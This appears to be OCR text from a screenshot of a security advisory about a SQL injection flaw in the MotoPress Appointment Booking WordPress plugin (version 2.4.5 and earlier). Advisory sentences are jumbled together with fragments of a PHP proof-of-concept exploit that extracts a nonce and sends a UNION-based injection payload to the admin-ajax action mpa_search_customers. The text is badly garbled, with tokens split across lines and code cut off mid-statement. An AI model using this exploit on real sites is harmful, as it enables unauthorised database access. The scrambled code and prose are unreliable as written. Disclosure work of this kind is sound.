
subquery without using prepared
if
(
empty
(
$nonce
)
)
{
die
(
'Could not extract nonce.'
)
;
statements. An attacker can
}
break out of the single-quote
context by injecting a closing
// Step 3: Craft the SQL injection payloa
quote and arbitrary SQL, enabling
$sql_payload
=
"' OR '1'='1' UNION SELECT
$search_param
=
$sql_payload
;
UNION-based or error-based
injection.
// Step 4: Send the request with the mali
    $ch = curl_init();

Who is affected by this
    curl_setopt_array($ch, [

vulnerability?
        CURLOPT_URL => $admin_url . '
/
admin
-
a
        CURLOPT_POST => true,

Affected users and roles
        CURLOPT_POSTFIELDS => http_build_query
            '
action
' => '
mpa_search_customers
Any WordPress site running
            '
s
' => $search_param,

MotoPress Appointment Booking
            '
_wpnonce
' => $nonce

        ]),

version 2.4.5 or earlier is affected.
        CURLOPT_RETURNTRANSFER => true,

Exploitation requires an
        CURLOPT_HTTPHEADER => ['
Cookie
:
' . $